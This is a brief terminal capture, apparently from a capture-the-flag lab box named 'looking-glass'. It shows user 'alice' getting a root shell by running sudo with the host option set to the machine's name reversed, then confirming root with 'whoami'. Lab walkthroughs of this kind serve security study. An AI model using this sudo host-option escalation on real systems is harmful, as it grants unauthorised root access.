 alice@looking-glass:~$ sudo -h ssalg-gnikool /bin/bash
sudo -h ssalg-gnikool /bin/bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:~# whoami
whoami
root
root@looking-glass:~#